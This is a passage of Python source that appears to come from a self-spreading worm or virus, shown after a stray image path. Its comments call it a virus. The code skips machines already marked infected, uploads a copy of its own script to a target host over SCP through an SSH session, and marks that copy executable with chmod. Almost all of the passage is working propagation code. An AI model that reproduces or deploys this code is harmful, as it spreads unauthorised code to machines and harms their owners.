 if f"{sys.argv[0]}\n".encode() in received_list:
    print("\nThe target machine is already infected")
    continue

# Now we can infect the host with virus
# 1st take control of the command prompt
scpcon = scp.SCPClient(ssh.get_transport()) # open a scp1 connection to download and upload files

# Now deposit a copy of the this virus file at the target host:
print(f"uploding file {sys.argv[0]} to {ip_address}")
scpcon.put(sys.argv[0])

# also make it executable
stdin, stdout, stderr = ssh.exec_command(f'chmod +x {sys.argv[0]}')
error = stderr.readlines()
if error:
    print(error)

scpcon.close()
print(f"A copy of {sys.argv[0]} is saved in the target host wih execution permission")